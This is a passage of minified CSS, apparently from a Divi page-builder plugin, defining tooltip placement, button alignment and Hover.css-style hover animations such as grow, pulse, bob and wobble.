placement=top]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=top][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top][data-dsm-tooltip-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=top-left]:after{bottom:100%;left:0;margin-bottom:11px;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}[data-dsm-tooltip][data-dsm-tooltip-placement=top-left]:before{bottom:100%;left:5px;margin-bottom:5px;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}[data-dsm-tooltip][data-dsm-tooltip-placement=top-left]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top-left]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=top-left][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top-left][data-dsm-tooltip-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[data-dsm-tooltip][data-dsm-tooltip-placement=top-right]:after{bottom:100%;right:0;margin-bottom:11px;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}[data-dsm-tooltip][data-dsm-tooltip-placement=top-right]:before{bottom:100%;right:5px;margin-bottom:5px;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}[data-dsm-tooltip][data-dsm-tooltip-placement=top-right]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top-right]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=top-right][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top-right][data-dsm-tooltip-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom]:after{left:50%;margin-top:12px;top:100%;-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom]:before{border-bottom-color:hsla(0,0%,7%,.9);left:50%;top:100%;-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom].dsm-tooltip-fade-in-direction:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom].dsm-tooltip-fade-in-direction:before{-webkit-transform:translate(-50%,-20px);transform:translate(-50%,-20px)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom][data-dsm-tooltip-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left]:after{left:0;margin-top:11px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;left:5px;margin-top:5px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-left][data-dsm-tooltip-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right]:after{right:0;margin-top:11px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;right:5px;margin-top:5px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=bottom-right][data-dsm-tooltip-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[data-dsm-tooltip][data-dsm-tooltip-placement=left]:after{margin-right:12px;right:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=left]:before{border-left-color:hsla(0,0%,7%,.9);right:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=left].dsm-tooltip-fade-in-direction:after,[data-dsm-tooltip][data-dsm-tooltip-placement=left].dsm-tooltip-fade-in-direction:before{-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=left]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=left]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=left][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=left][data-dsm-tooltip-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=right]:after{left:100%;margin-left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=right]:before{border-right-color:hsla(0,0%,7%,.9);left:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=right].dsm-tooltip-fade-in-direction:after,[data-dsm-tooltip][data-dsm-tooltip-placement=right].dsm-tooltip-fade-in-direction:before{-webkit-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=right]:hover:after,[data-dsm-tooltip][data-dsm-tooltip-placement=right]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-placement=right][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-placement=right][data-dsm-tooltip-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-dsm-tooltip][data-dsm-tooltip-size=small]:after{white-space:nowrap;padding:.2rem .4rem}[data-dsm-tooltip][data-dsm-tooltip-size=regular]:after{white-space:nowrap;padding:.3rem .6rem}[data-dsm-tooltip][data-dsm-tooltip-size=large]:after{white-space:nowrap;padding:.4rem .8rem}[data-dsm-tooltip][data-dsm-tooltip-size=xlarge]:after{white-space:nowrap;width:380px}@media screen and (max-width:768px){[data-dsm-tooltip][data-dsm-tooltip-size=xlarge]:after{white-space:normal;width:90vw}}[data-dsm-tooltip][data-dsm-tooltip-size=fit]:after{white-space:normal;width:100%}.et_pb_button_module_wrappers.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrappers.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrappers.et_pb_button_alignment_center{text-align:center}@media (max-width:980px){.et_pb_button_module_wrappers.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrappers.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrappers.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrappers.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrappers.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrappers.et_pb_button_alignment_phone_center{text-align:center}}@media (max-width:768px){.dsm-button-separator-remove .dsm-button-separator-text{display:none}.dsm_button .dsm-button-seperator.dsm-button-separator-remove .et_pb_button_two{margin-left:20px}.dsm_button .et_pb_button_two{margin-top:20px}.dsm-button-separator-fullwidth .dsm-button-separator-text{display:block;margin-top:10px;margin-bottom:10px}.dsm-button-separator-fullwidth .et_pb_button_two{margin-top:0}}/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.1.0
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover
 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 * Hover.css Copyright Ian Lunn 2014. Generated with Sass.
 */.dsm-grow{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-grow:active,.dsm-grow:focus,.dsm-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.dsm-shrink{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-shrink:active,.dsm-shrink:focus,.dsm-shrink:hover{-webkit-transform:scale(.9);transform:scale(.9)}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.dsm-pulse{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-pulse:active,.dsm-pulse:focus,.dsm-pulse:hover{-webkit-animation-name:dsm-pulse;animation-name:dsm-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes dsm-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.dsm-pulse-grow{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-pulse-grow:active,.dsm-pulse-grow:focus,.dsm-pulse-grow:hover{-webkit-animation-name:dsm-pulse-grow;animation-name:dsm-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes dsm-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.dsm-pulse-shrink{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-pulse-shrink:active,.dsm-pulse-shrink:focus,.dsm-pulse-shrink:hover{-webkit-animation-name:dsm-pulse-shrink;animation-name:dsm-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}.dsm-push{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-push:active,.dsm-push:focus,.dsm-push:hover{-webkit-animation-name:dsm-push;animation-name:dsm-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.dsm-pop{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-pop:active,.dsm-pop:focus,.dsm-pop:hover{-webkit-animation-name:dsm-pop;animation-name:dsm-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.dsm-bounce-in{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-in:active,.dsm-bounce-in:focus,.dsm-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);-o-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.dsm-bounce-out{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-out:active,.dsm-bounce-out:focus,.dsm-bounce-out:hover{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);-o-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.dsm-rotate{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-rotate:active,.dsm-rotate:focus,.dsm-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.dsm-grow-rotate{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-grow-rotate:active,.dsm-grow-rotate:focus,.dsm-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.dsm-float{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-float:active,.dsm-float:focus,.dsm-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.dsm-sink{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-sink:active,.dsm-sink:focus,.dsm-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes dsm-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.dsm-bob{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-bob:active,.dsm-bob:focus,.dsm-bob:hover{-webkit-animation-name:dsm-bob-float,dsm-bob;animation-name:dsm-bob-float,dsm-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dsm-hang-sink{to{-webkit-transform:translateY(8px);transform:translateY(8px)}}.dsm-hang{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-hang:active,.dsm-hang:focus,.dsm-hang:hover{-webkit-animation-name:dsm-hang-sink,dsm-hang;animation-name:dsm-hang-sink,dsm-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.dsm-skew{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-skew:active,.dsm-skew:focus,.dsm-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.dsm-skew-forward{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.dsm-skew-forward:active,.dsm-skew-forward:focus,.dsm-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.dsm-skew-backward{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.dsm-skew-backward:active,.dsm-skew-backward:focus,.dsm-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes dsm-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dsm-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm-wobble-vertical{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-wobble-vertical:active,.dsm-wobble-vertical:focus,.dsm-wobble-vertical:hover{-webkit-animation-name:dsm-wobble-vertical;animation-name:dsm-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dsm-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.dsm-wobble-horizontal{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-wobble-horizontal:active,.dsm-wobble-horizontal:focus,.dsm-wobble-horizontal:hover{-webkit-animation-name:dsm-wobble-horizontal;animation-name:dsm-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}to{-webkit-transform:translate(0);transform:translate(0)}}.dsm-wobble-to-bottom-right{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-wobble-to-bottom-right:active,.dsm-wobble-to-bottom-right:focus,.dsm-wobble-to-bottom-right:hover{-webkit-animation-name:dsm-wobble-to-bottom-right;animation-name:dsm-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes dsm-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}to{-webkit-transform:translate(0);transform:translate(0)}}.dsm-wobble-to-top-right{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-wobble-to-top-right:active,.dsm-wobble-to-top-right:focus,.dsm-wobble-to-top-right:hover{-webkit-animation-name:dsm-wobble-to-top-right;animation-name:dsm-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes dsm-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.dsm-wobble-top{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transform-origin:0 100%;transform-origin:0 100%}.dsm-wobble-top:active,.dsm-wobble-top:focus,.dsm-wobble-top:hover{-webkit-animation-name:dsm-wobble-top;animation-name:dsm-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes dsm-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.dsm-wobble-bottom{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transform-origin:100% 0;transform-origin:100% 